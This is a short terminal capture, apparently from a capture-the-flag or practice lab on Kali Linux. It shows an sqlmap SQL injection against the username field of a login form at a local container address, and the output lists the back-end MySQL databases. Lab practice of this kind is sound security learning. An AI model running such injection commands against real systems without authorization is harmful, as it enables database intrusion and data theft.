 Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ sqlmap -u "http://172.17.0.2/" --data="username=admin&password=x" -p username --batch --dbs --disable-coloring 2>&1 | tail -18
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[10:46:33] [INFO] fetching database names
[10:46:33] [INFO] fetching number of databases
[10:46:33] [INFO] resumed: 3
[10:46:33] [INFO] resumed: information_schema
[10:46:33] [INFO] resumed: performance_schema
[10:46:33] [INFO] resumed: sting_db
available databases [3]:
[*] information_schema
[*] performance_schema
[*] sting_db
[10:46:33] [INFO] fetched data logged to text files under '/home/chifay/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 10:46:33 /2026-11-25/
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$